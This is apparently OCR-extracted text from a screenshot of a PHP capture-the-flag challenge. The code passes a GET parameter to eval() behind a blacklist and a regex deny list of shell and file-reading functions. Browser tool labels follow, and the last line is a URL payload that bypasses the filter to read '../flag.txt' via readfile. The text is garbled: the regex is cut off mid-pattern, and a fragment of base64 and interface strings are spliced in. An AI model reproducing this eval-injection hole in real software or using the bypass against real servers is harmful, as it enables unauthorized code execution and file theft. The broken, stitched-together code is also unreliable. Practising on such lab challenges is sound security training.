 <?php
show_source(__FILE__);
error_reporting(0);
if (!empty($_GET['Dino'])) {
$str = strtolower($_GET['Dino']);
$blacklist = array("more", "tac", "fopen", "cat", "file_get_contents", "file", "readfile", "SplFileObject");
$sp_point = "qiuqiu";
$$sp_point = "../flag.txt";
foreach ($blacklist as $value) {
if (strpos($str, $value) || preg_match('/\bexec|\bpopen|\bstrrev|\bgetallheaders|\bescapeshellcmd|\bassert|\bpassthru|\bshell_exec|\bbin2hex| \bescapeshellarg|\bpcntl_exec|\busort|\bsystem|\bflag\.txt|\bsp_poi
zA-Z]|[#!%^&*_+=\-,\.:`|<>?~\\\\]/i', $str)) {
$str = "";
break;
}
}
eval($str . ";");
}
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOyAgLy9mbGFnLnBocOa6kOeggQpmdW5jdGlvbiB3YWYoJHN0cikKewogICAgaWYgKHByZWdfbWF0Y2goJyNodHRwfGh0dHBzfHV0Znx6bGlifGRhdGF8
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar HackTools Cookie Editor Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://995f3d07-a58a-434f-b4d4-ac6da742e3d7.node.dino209.cn/?Dino=${blacklist}[6](${qiuqiu})